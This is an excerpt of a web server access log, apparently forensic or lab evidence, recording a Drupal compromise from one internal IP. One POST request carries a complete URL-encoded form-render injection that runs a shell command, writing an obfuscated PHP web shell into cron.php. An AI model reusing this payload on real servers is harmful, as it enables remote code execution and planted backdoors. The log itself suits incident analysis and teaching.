 fari/537.36"
192.168.21.137 - - [30/Jun/2020:04:30:26 -0400] "GET /?q=user HTTP/1.1" 200 15559 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safa
ri/537.36"
192.168.21.137 - - [30/Jun/2020:04:30:26 -0400] "GET /?q=user%2F1%2Fcancel HTTP/1.1" 200 11310 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.
4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:30:27 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523marku
p%5D%3Decho+%22%3C%3Fphp+%5C%24__%3D%28%27%3E%27%3E%27%3C%27%29%2B%28%27%3E%27%3E%27%3C%27%29%3B%5C%24_%3D%5C%24__%2F%5C%24__%3B%5C%24____%3D%27%27%3B%5C%24___%3D%27%E7%9E%B0%27%3B%5C%24____.%3
D~%28%5C%24___%7B%5C%24_%7D%29%3B%5C%24___%3D%27%E5%92%8C%27%3B%5C%24____.%3D~%28%5C%24___%7B%5C%24__%7D%29%3B%5C%24___%3D%27%E5%92%8C%27%3B%5C%24____.%3D~%28%5C%24___%7B%5C%24__%7D%29%3B%5C%24
___%3D%27%E7%9A%84%27%3B%5C%24____.%3D~%28%5C%24___%7B%5C%24_%7D%29%3B%5C%24___%3D%27%E5%8D%8A%27%3B%5C%24____.%3D~%28%5C%24___%7B%5C%24_%7D%29%3B%5C%24___%3D%27%E5%A7%8B%27%3B%5C%24____.%3D~%2
8%5C%24___%7B%5C%24__%7D%29%3B%5C%24_____%3D%27_%27%3B%5C%24___%3D%27%E4%BF%AF%27%3B%5C%24_____.%3D~%28%5C%24___%7B%5C%24__%7D%29%3B%5C%24___%3D%27%E7%9E%B0%27%3B%5C%24_____.%3D~%28%5C%24___%7B
%5C%24__%7D%29%3B%5C%24___%3D%27%E6%AC%A1%27%3B%5C%24_____.%3D~%28%5C%24___%7B%5C%24_%7D%29%3B%5C%24___%3D%27%E7%AB%99%27%3B%5C%24_____.%3D~%28%5C%24___%7B%5C%24_%7D%29%3B%5C%24_%3D%5C%24%5C%24
_____%3B%5C%24____%28%5C%24_%5B%5C%24__%5D%29%3B%3F%3E%22+%3E%3E+cron.php HTTP/1.1" 200 17649 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4
103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:30:27 -0400] "POST /?q=file%2Fajax%2Factions%2Fcancel%2F%23options%2Fpath%2Fform-2-3HH4hrpeNvp9c9xdHR5hE8ZSriAnfYXzP9gZ4K888 HTTP/1.1" 200 1265 "-" "Mozilla/5
.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:34:17 -0400] "POST /?q=user%2Flogin HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:34:18 -0400] "GET /?q=user/1 HTTP/1.1" 200 15564 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Sa
fari/537.36"
192.168.21.137 - - [30/Jun/2020:04:34:18 -0400] "GET /?q=user HTTP/1.1" 200 15559 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safa
ri/537.36"